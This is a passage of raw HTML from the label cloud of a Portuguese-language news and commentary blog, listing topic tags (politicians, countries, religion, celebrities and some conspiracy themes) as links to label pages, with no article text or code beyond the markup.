<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colinas%20de%20Gol%C3%A3'>Colinas de Golã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conex%C3%A3o%20rep%C3%B3rter'>Conexão repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corona%20Solar'>Corona Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cota%20Racial'>Cota Racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cumbre%20Vieja'>Cumbre Vieja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dois%20Estados'>Dois Estados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Domingos%20Montagner'>Domingos Montagner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump%20JR'>Donald Trump JR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Duterte'>Duterte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Era%20Pr%C3%A9%20Diluviana'>Era Pré Diluviana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estelionato%20Eleitoral'>Estelionato Eleitoral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Euro'>Euro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evaristo%20Costa'>Evaristo Costa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Festas%20Judaicas'>Festas Judaicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Final%20De%20Ano'>Final De Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fox%20News'>Fox News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Frente%20Parlamentar%20Evang%C3%A9lica'>Frente Parlamentar Evangélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A1tima%20Bernardes'>Fátima Bernardes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ghislaine%20Maxwell'>Ghislaine Maxwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gianni%20Infantino'>Gianni Infantino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grampo'>Grampo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana'>Guiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana%20Francesa'>Guiana Francesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guido%20Mantega'>Guido Mantega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/HPV'>HPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homeschooling'>Homeschooling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBGE'>IBGE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Universal'>Igreja Universal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iluminismo'>Iluminismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Imposto%20Mundial'>Imposto Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iptv'>Iptv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isl%C3%A2ndia'>Islândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Itamar%20Franco'>Itamar Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/JD%20Vance'>JD Vance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jacinda%20Ardern'>Jacinda Ardern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joan%20rivers'>Joan rivers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joaquim%20Levy'>Joaquim Levy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornada%20Mundial%20da%20Juventude'>Jornada Mundial da Juventude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Serra'>José Serra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KGB'>KGB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Keir%20Starmer'>Keir Starmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kosovo'>Kosovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lacalle%20Pou'>Lacalle Pou</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Litu%C3%A2nia'>Lituânia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Fux'>Luiz Fux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Henrique%20Mandetta'>Luiz Henrique Mandetta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lula%20Inflado'>Lula Inflado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MOSSAD'>MOSSAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Crivella'>Marcelo Crivella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Odebrecht'>Marcelo Odebrecht</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marco%20Aur%C3%A9lio%20Mello'>Marco Aurélio Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martin%20Luther%20King'>Martin Luther King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martinho%20Lutero'>Martinho Lutero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mendel%20Schneerson'>Mendel Schneerson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercado%20Financeiro'>Mercado Financeiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mong%C3%B3lia'>Mongólia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mubadala'>Mubadala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mussolini'>Mussolini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos%20Cubanos'>Médicos Cubanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nelson%20Teich'>Nelson Teich</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/New%20York%20Times'>New York Times</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nibiru'>Nibiru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikki%20Haley'>Nikki Haley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Not%C3%ADcias'>Notícias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20S%C3%A9timo%20Guardi%C3%A3o'>O Sétimo Guardião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oceano%20Atl%C3%A2ntico'>Oceano Atlântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Dez%20Mandamentos'>Os Dez Mandamentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC'>PEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pacto%20Global%20de%20Imigra%C3%A7%C3%A3o'>Pacto Global de Imigração</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Novo'>Partido Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Podemos'>Partido Podemos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pen%20Patriotas'>Pen Patriotas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Phillip'>Príncipe Phillip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20Sustentabilidade'>REDE Sustentabilidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ratanab%C3%A1'>Ratanabá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Restaurantes'>Restaurantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Malone'>Robert Malone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roberto%20G%C3%B3mez%20Bola%C3%B1os'>Roberto Gómez Bolaños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Pacheco'>Rodrigo Pacheco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rui%20Falc%C3%A3o'>Rui Falcão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Salvador'>Salvador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sal%C3%A1rios'>Salários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shekel'>Shekel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sistema%20Financeiro%20Qu%C3%A2ntico'>Sistema Financeiro Quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sputnik%20V'>Sputnik V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sul'>Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20aplicativo'>Super aplicativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Supremo%20Tribunal%20De%20Justi%C3%A7a'>Supremo Tribunal De Justiça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suriname'>Suriname</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Synchron'>Synchron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TCU'>TCU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tail%C3%A2ndia'>Tailândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tesla%20BOT'>Tesla BOT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tigre'>Tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Ramos'>Tony Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tornados'>Tornados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Torre%20de%20Babel'>Torre de Babel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turma%20da%20M%C3%94NICA'>Turma da MÔNICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Union%20Pay'>Union Pay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Velho%20Chico'>Velho Chico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vidente'>Vidente</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Visa'>Visa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WiFi'>WiFi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X'>X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xanxer%C3%AA'>Xanxerê</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agronomia'>agronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ambientalismo'>ambientalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticrist%C3%A3'>anticristã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antiguidade'>antiguidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronomia'>astronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atl%C3%A2ntida'>atlântida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ator'>ator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20goo'>black goo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/canibalismo'>canibalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20da%20moeda'>casa da moeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cessar-fogo'>cessar-fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chuvas%20de%20meteoros'>chuvas de meteoros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ciclone'>ciclone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/civiliza%C3%A7%C3%B5es'>civilizações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cloroquina'>cloroquina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comprando%20votos'>comprando votos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/contas%20banc%C3%A1rias'>contas bancárias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cruzeiros'>cruzeiros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cura%20gay'>cura gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dial%C3%A9tica%20hegeliana'>dialética hegeliana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/div%C3%B3rcio'>divórcio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Solar'>eclipse Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotiza%C3%A7%C3%A3o'>erotização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erup%C3%A7%C3%A3o'>erupção</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escassez%20de%20alimentos'>escassez de alimentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escola%20norte%20americana'>escola norte americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fama'>fama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fatah'>fatah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feliz%20ano%20novo'>feliz ano novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20junina'>festa junina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20copa%20do%20mundo%202014'>final da copa do mundo 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gafanhotos'>gafanhotos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/germanwings'>germanwings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gigantes'>gigantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/goleada'>goleada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20Dilma'>governo Dilma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/green%20pass'>green pass</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haiti'>haiti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hipocrisia'>hipocrisia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/i%20pet%20goat'>i pet goat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/iPhone'>iPhone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/indep%C3%AAndencia'>indepêndencia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20record'>jornal da record</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/j%C3%B4%20soares'>jô soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lady%20gaga'>lady gaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20Morda%C3%A7a'>lei da Mordaça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mais%20m%C3%A9dicos'>mais médicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1ria'>malária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maracan%C3%A3'>maracanã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marte'>marte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso'>mato grosso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso%20do%20Sul'>mato grosso do Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes%20na%20copa%20do%20mundo'>mortes na copa do mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/narradores'>narradores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/naves'>naves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/netanyahu'>netanyahu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/new%20left'>new left</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/not%C3%ADcias%20falsas'>notícias falsas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oitavo%20rebe'>oitavo rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pai%20de%20santo'>pai de santo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20sanit%C3%A1rio'>passaporte sanitário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20everaldo'>pastor everaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pesquisador'>pesquisador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peste%20negra'>peste negra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pizzagate'>pizzagate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/possess%C3%A3o%20maligna'>possessão maligna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o%20mundial'>prisão mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profetas'>profetas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/progressismo'>progressismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/radia%C3%A7%C3%A3o'>radiação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rebe'>rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/regulamenta%C3%A7%C3%A3o%20da%20M%C3%ADdia'>regulamentação da Mídia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reinos'>reinos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rep%C3%B3rter'>repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/samsung'>samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/servi%C3%A7os%20secretos'>serviços secretos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/shemitah'>shemitah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/signal'>signal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/strippers'>strippers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem'>tatuagem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefone'>telefone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trov%C3%B5es%20e%20Raios'>trovões e Raios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/10%20Na%C3%A7%C3%B5es'>10 Nações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/12%20Tribos'>12 Tribos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/13'>13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/45'>45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Brigada%20do%20Esperado'>A Brigada do Esperado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abelhas'>Abelhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adam%20Neumann'>Adam Neumann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aeroportos'>Aeroportos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ahmed%20Al-Tayeb'>Ahmed Al-Tayeb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alasca'>Alasca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Fern%C3%A1ndez'>Alberto Fernández</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Nisman'>Alberto Nisman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alessandro%20Molon'>Alessandro Molon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Blania'>Alex Blania</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Jones'>Alex Jones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Karp'>Alex Karp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alvaro%20Dias'>Alvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A1sia'>Amásia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angola'>Angola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ang%C3%A9lica'>Angélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%B4nio%20Palocci'>Antônio Palocci</a>
</span>
<span class='label-size label-size-1'>
